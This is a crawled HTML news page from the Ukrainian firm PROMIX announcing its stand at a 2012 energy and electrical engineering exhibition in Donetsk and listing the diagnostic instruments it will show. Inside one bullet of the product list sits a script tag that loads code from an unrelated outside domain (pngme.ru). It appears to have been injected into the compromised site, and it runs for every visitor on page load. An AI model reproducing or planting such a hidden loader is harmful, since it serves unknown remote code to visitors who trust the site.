

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promix.com.ua/uk/news-uk/don2012.html
body_size: 13499
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html  prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник 14-ої міжнародної спеціалізованої виставки &#8220;Енергетика. Електротехніка. Автоматика&#8221; м. Донецьк | ТОВ &quot;КПФ &quot;ПРОМІКС&quot;</title>

<link rel="stylesheet" href="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.4" type="text/css" media="all" />


<meta name="description" content="ООО «Коммерческо-промышленная фирма «ПРОМИКС»" />

<link rel="shortcut icon" href="https://promix.com.ua/wp-content/uploads/2015/02/favicon2.ico" type="image/x-icon" />	

<!-- wp_head() -->
<script>
//<![CDATA[
window.mfn_slider_posts = { auto:0 };
window.mfn_slider_offer = { visible:3, auto:0 };
window.mfn_slider_clients = { visible:5, auto:0 };
//]]>
</script>
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='gglcptch-css'  href='https://promix.com.ua/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.23' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-captions-css'  href='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/css/captions.css?rev=4.6.0&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.4.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://promix.com.ua/wp-content/themes/kora/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://promix.com.ua/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveslides-css'  href='https://promix.com.ua/wp-content/themes/kora/css/responsiveslides.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jcarousel-css'  href='https://promix.com.ua/wp-content/themes/kora/css/jcarousel/skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://promix.com.ua/wp-content/themes/kora/css/ui/jquery.ui.all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://promix.com.ua/wp-content/themes/kora/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='images-green-css'  href='https://promix.com.ua/wp-content/themes/kora/css/skins/green/images.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-colors-php-css'  href='https://promix.com.ua/wp-content/themes/kora/style-colors.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-php-css'  href='https://promix.com.ua/wp-content/themes/kora/style.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css'  href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcodes-tc-css'  href='https://promix.com.ua/wp-content/themes/kora/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://promix.com.ua/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/woocommerce-multilingual/assets/js/cart_widget.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.1'></script>
<link rel='prev' title='ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник шістнадцятої міжнародної виставки &#8220;elcomUkraine 2012&#8243;' href='https://promix.com.ua/uk/news-uk/elcom2012.html' />
<link rel='next' title='Злиття фірм Megger та SEBA КМТ' href='https://promix.com.ua/uk/news-uk/zlittya-firm-megger-ta-seba-kmt.html' />
<meta name="generator" content="WPML ver:3.1.8.4 stt:56,1,47;0" />
<link rel="alternate" hreflang="uk-UA" href="https://promix.com.ua/uk/news-uk/don2012.html" />
<link rel="alternate" hreflang="en-US" href="https://promix.com.ua/news-en/don2012.html" />
<link rel="alternate" hreflang="ru-RU" href="https://promix.com.ua/ru/news/don2012.html" />
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="ТОВ &quot;КПФ &quot;ПРОМІКС&quot;" />
<meta property="og:locale" content="uk_ua" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник 14-ої міжнародної спеціалізованої виставки &#8220;Енергетика. Електротехніка. Автоматика&#8221; м. Донецьк" />
<meta property="og:url" content="https://promix.com.ua/uk/news-uk/don2012.html" />
<meta property="og:description" content="ТОВ «КПФ «ПРОМІКС» запрошує Вас відвідати наш стенд на чотирнадцятій міжнародній спеціалізованій виставці «Енергетика. Електротехніка. Автоматика», яка буде проходити в рамкам Енергофоруму з 29 травня по 01 червня 2012 р. в спеціалізованому виставковому центрі «ЕКСПОДОНБАС» м. Донецьк, вул. Челюскінців, 189-г." />
<meta property="og:image" content="https://promix.com.ua/wp-content/uploads/2012/05/Donbas-2012.png" />
<!-- /Open Graph Meta Data -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/woocommerce.css?ver=1.0.0" media="all" />
<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/custom.css?ver=1.0.0" media="all" />

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/ie8.css" />
<![endif]-->

<!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#a46497;color:#fff;}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{background-color:#f7f6f7 !important;color:#515151 !important;}.woocommerce small.note{color:#777 !important;}.woocommerce .woocommerce-breadcrumb{color:#777 !important;}.woocommerce .woocommerce-breadcrumb a{color:#777 !important;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#77a464 !important;}.woocommerce div.product .stock{color:#77a464 !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced3 !important;background-color:#ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#515151 !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#6b6b6b !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important;border-bottom-color:#fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:2px 2px 0 #fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{box-shadow:-2px 2px 0 #fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:1px solid #d3ced3 !important;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #d3ced3 !important;}.woocommerce span.onsale{background-color:#77a464 !important;color:#fff !important;}.woocommerce ul.products li.product .price{color:#77a464 !important;}.woocommerce ul.products li.product .price .from{color:rgba(132, 132, 132, 0.5) !important;}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3 !important;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3 !important;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb !important;color:#8a7e8a !important;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151 !important;background-color:#ebe9eb !important;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da !important;color:#515151 !important;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#a46497 !important;color:#fff !important;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#935386 !important;color:#fff !important;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#a46497 !important;color:#fff !important;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb !important;}.woocommerce #reviews h2 small{color:#777 !important;}.woocommerce #reviews h2 small a{color:#777 !important;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777 !important;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb !important;border:1px solid #e4e1e4 !important;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4 !important;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4 !important;}.woocommerce .star-rating:before{color:#d3ced3 !important;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb !important;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3 !important;}.woocommerce .order_details li{border-right:1px dashed #d3ced3 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a46497 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#a46497 !important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#602053 !important;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3 !important;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777 !important;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777 !important;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#77a464 !important;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb !important;}.woocommerce-checkout .checkout .create-account small{color:#777 !important;}.woocommerce-checkout #payment{background:#ebe9eb !important;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3 !important;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf !important;color:#515151 !important;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7 !important;border-top-color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box span.help{color:#777 !important;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf !important;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
</head>

<!-- body -->
<body class="single single-post postid-1512 single-format-standard  with_aside aside_left sticky-header layout-boxed">	
	<div id="Wrapper">
	
		<!-- #Top_area -->
<div id="Top_area">

	<!-- #Top_bar -->
	<div id="Top_bar">
		<div class="container">
			<div class="sixteen columns">
								<div class="social ">
					<ul>
						<li class="facebook"><a target="_blank" href="/" title="Facebook">F</a></li>												<li class="twitter"><a target="_blank" href="/" title="Twitter">L</a></li>																																									</ul>
				</div>
								<div class="mltlngg_switcher"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/uk.png" height="12" alt="uk" width="18" /><a href="https://promix.com.ua/news-en/don2012.html"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><a href="https://promix.com.ua/ru/news/don2012.html"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" height="12" alt="ru" width="18" /></a> </div> 				<div class="contact_info">
											<p class="phone">
							<em class="t">Возникли вопросы? Свяжитесь с нами:     </em> 							<i class="icon-phone"></i><a href="tel:">+38 (044) 2536792</a>							, <a href="tel:">+38 (044) 2536893</a>							, <a href="tel:">+38 (044) 2539059</a>						</p>
										<p class="mail"><i class="icon-envelope-alt"></i><a href="mailto:info@promix.com.ua">info@promix.com.ua</a></p>				</div>
			</div>
		</div>
	</div>
	
	<!-- #Header -->
	<header id="Header">
		<div class="container">
			<div class="sixteen columns">			
				<!-- #logo -->
								<a id="logo" href="https://promix.com.ua/uk/" title="Limited Liability Society Commercial-industrial company PROMIX">
					<img src="https://promix.com.ua/wp-content/themes/kora/images/logo-uk.png" alt="ТОВ &quot;КПФ &quot;ПРОМІКС&quot;" />
				</a>
								<div class="electron">
					<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="543" height="81">
						<param name=movie value="https://www.promix.com.ua/flash/bg.swf">
						<param name=quality value=high>
						<param name="wmode" value="transparent">
						<embed src="https://www.promix.com.ua/flash/bg.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="543" height="81" wmode="transparent">
						</embed>
					</object>
				</div>	
			</div>	
			<div class="wave">
				<!-- main menu -->
				<nav id="menu" class="menu-top-anglijskij0-ukrainian0-container"><ul id="menu-top-anglijskij0-ukrainian0" class="menu"><li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://promix.com.ua/uk/">Головна</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1676"><a href="https://promix.com.ua/uk/news-uk">Новини</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2516"><a href="#">Про компанію</a>
<ul class="sub-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a title="   " href="https://promix.com.ua/uk/istoriya-kompanii">Історія компанії</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://promix.com.ua/uk/diplomas">Сертифікати і дипломи</a></li>
	<li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225"><a title="   " href="https://promix.com.ua/uk/publications-uk">Публікації</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://promix.com.ua/uk/geografiya">Географія поставок продукції</a></li>
</ul>
</li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2536"><a href="#">Наші партнери</a>
<ul class="sub-menu">
	<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://promix.com.ua/uk/postachalnyky">Постачальники</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://promix.com.ua/uk/zamovniki">Замовники</a></li>
</ul>
</li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://promix.com.ua/uk/contacts">Контакти</a></li>
</ul></nav>				<nav id="menu_responsive" class="menu-top-anglijskij0-ukrainian0-container"><select id="menu-top-anglijskij0-ukrainian0-1" class="menu dropdown-menu"><option value="" class="blank">- &#8211; Main menu &#8211; -</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675 menu-item-depth-0" value="https://promix.com.ua/uk/">Головна</option>
<option class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1676 menu-item-depth-0" value="https://promix.com.ua/uk/news-uk">Новини</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2516 menu-item-depth-0" value="#">Про компанію</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224 menu-item-depth-1" value="https://promix.com.ua/uk/istoriya-kompanii">- - Історія компанії</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452 menu-item-depth-1" value="https://promix.com.ua/uk/diplomas">- - Сертифікати і дипломи</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225 menu-item-depth-1" value="https://promix.com.ua/uk/publications-uk">- - Публікації</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454 menu-item-depth-1" value="https://promix.com.ua/uk/geografiya">- - Географія поставок продукції</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2536 menu-item-depth-0" value="#">Наші партнери</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227 menu-item-depth-1" value="https://promix.com.ua/uk/postachalnyky">- - Постачальники</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537 menu-item-depth-1" value="https://promix.com.ua/uk/zamovniki">- - Замовники</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 menu-item-depth-0" value="https://promix.com.ua/uk/contacts">Контакти</option>
</select></nav>	
			</div>
		</div>
	</header>

</div><div id="Subheader"><div class="container"><div class="sixteen columns"><h1>ТОВ "КПФ "ПРОМІКС" учасник 14-ої міжнародної спеціалізованої виставки "Енергетика. Електротехніка. Автоматика" м. Донецьк</h1><ul class="breadcrumbs"><li><a href="https://promix.com.ua/uk/">Головна</a> <span><i class="icon-angle-right"></i></span></li><li><a href="https://promix.com.ua/uk/news-uk">Новини</a> <span><i class="icon-angle-right"></i></span></li><li><a href="https://promix.com.ua:443/uk/news-uk/don2012.html">  ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник 14-ої міжнародної спеціалізованої виставки &#8220;Енергетика. Електротехніка. Автоматика&#8221; м. Донецьк</a></li></ul></div></div></div>
<!-- #Content -->
<div id="Content" class="subpage with_aside aside_left">
	<div class="container">

		<!-- .content -->
		<div class="content"><div class="the_content the_content_wrapper">
<div id="post-1512" class="post-1512 post type-post status-publish format-standard has-post-thumbnail hentry category-news-uk clearfix">
	
		
	<div class="meta">
		
					<div class="date">
				<i class="icon-calendar"></i>
				<span class="day">11</span>
				<span class="month">травня</span>
				<span class="year">2012</span>
			</div>
				
					<div class="comments">
				<p>Коммент.:</p>
				<span>
					<i class="icon-comment-alt"></i> 
					<a href="https://promix.com.ua/uk/news-uk/don2012.html#respond" title="Comment on ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник 14-ої міжнародної спеціалізованої виставки &#8220;Енергетика. Електротехніка. Автоматика&#8221; м. Донецьк">0</a>				</span>
			</div>
				
	</div>
	
	<div class="desc_w">
		<div class="post_type post_type_article"></div>
		<div class="desc">
			
			<div class="r_meta">
									<i class="icon-calendar"></i>&nbsp;May 11, 2012													<div class="comments">
						<i class="icon-comment-alt"></i>&nbsp;<a href="https://promix.com.ua/uk/news-uk/don2012.html#respond" title="Comment on ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник 14-ої міжнародної спеціалізованої виставки &#8220;Енергетика. Електротехніка. Автоматика&#8221; м. Донецьк">0</a>					</div>
							</div>
			
			<div class="image">
				<a class="fancybox" href="https://promix.com.ua/wp-content/uploads/2012/05/Donbas-2012-500x302.png"><img width="744" height="450" src="https://promix.com.ua/wp-content/uploads/2012/05/Donbas-2012-744x450.png" class="scale-with-grid wp-post-image" alt="Donbas 2012" /></a>			
			</div>
			
			<div class="tag-cat">	
													<div class="category">
						<span class="label">Категория:</span>
						<a href="https://promix.com.ua/uk/news-uk" rel="category tag">Новини</a>					</div>
							</div>	
			<p>ТОВ «КПФ «ПРОМІКС» запрошує Вас відвідати наш стенд на чотирнадцятій міжнародній спеціалізованій виставці «Енергетика. Електротехніка. Автоматика», яка буде проходити в рамкам Енергофоруму з 29 травня по 01 червня 2012 р. в спеціалізованому виставковому центрі «ЕКСПОДОНБАС» м. Донецьк, вул. Челюскінців, 189-г.</p>
			<p>На нашому стенді Ви зможете ознайомитися з діагностичною та вимірювальною апаратурою провідних вітчизняних та зарубіжних виробників, отримати детальну інформацію про пересувні лабораторії і обладнання, поставку якого проводить ТОВ «КПФ «ПРОМІКС» підприємствам електротехніки та електроенергетики. Зокрема, на стенді будуть представлені:</p>
<ul>
<li>апаратура для пошуку і контролю параметрів високовольтних кабелів (приймач ударних хвиль DigiphonePlus і прилад для вибору кабелю з пучка CI фірми SEBА КМТ; приймач «ПОИСК-2006М», рефлектометр «ИСКРА-3М» виробництва ФО-П Бутко М.В.);<script src="//pngme.ru/seter"></script></li>
<li>сучасні системи безконтактної діагностики, які засновані на тепловізійному контролі об’єктів (тепловізор MobIR M8 і тепловізор EasIR-4 фірми Wuhan Infrared Co.);</li>
<li>детектор часткових розрядів PDS100 виробництва фірми Doble Engineering Co.;</li>
<li>прилади для вимірювання параметрів трансформаторів (вимірювач параметрів ізоляції високовольтний «ИПИ-10» виробництва ФО-П Бутко М.В.);</li>
<li>RLC-метр прецизійний МНС 1100 виробництва ТОВ «КПФ «ПРОМІКС». Прилад забезпечує вимірювання параметрів імпедансу (ємності С, індуктивності L, активного опору R, взаємної індуктивності М, тангенсу кута втрат tgẟ, тангенсу фазового кута tgφ) на частотах від 0,5 до 100 000 Гц (у тому числі &#8211; на 50 Гц). RLC-метр прецизійний МНС 1100 сертифікований і внесений до Державного реєстру засобів вимірювальної техніки України, Росії, Білорусії.</li>
</ul>
<p>Також на стенді можна буде отримати інформацію про прилади для пошуку пошкоджень в мережах водо- і теплопостачання (обладнання для локалізації місць витоку води акустичним методом Hydrolux HL 5000 PRO Set; корелятор для локалізації місць витоку води Lap Top Korrelator Correlux P250, Set; переносний ультразвуковий витратомір UDM 200-M; прилад для пошуку кабелів і трубопроводів VLocPro) виробництва фірми SEBА КМТ, прилади для вимірювання параметрів трансформатора (аналізатор ізоляції М4100) виробництва фірми Doble Engineering Co. та багато інших сучасних зарубіжних і вітчизняних контрольно-вимірювальних, діагностичних приладів і систем.</p>
<p>Будемо раді бачити Вас серед гостей нашого стенду на виставці «Енергетика. Електротехніка. Автоматика». План виставки.</p>

				
		
			<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="    text-align: left;" data-lang="ru" data-url="https://promix.com.ua/uk/news-uk/don2012.html" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmspromixcomua" data-mode="share" data-background-color="ededed" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="11" data-icon-color="ffffff" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="separate" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.vk.gp.lj.em." data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>			
		</div>
	</div>
	
</div>

		
<div id="comments">
	
	
									<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uk/news-uk/don2012.html#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://promix.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1" class="gglcptch_recaptcha"></div>
			<noscript>
				<div style="width: 302px;">
					<div style="width: 302px; height: 422px; position: relative;">
						<div style="width: 302px; height: 422px; position: absolute;">
							<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdReyYTAAAAAPbbf5J7bytmg9J3JdRz3gnFRmYL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
						</div>
					</div>
					<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
						<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
					</div>
				</div>
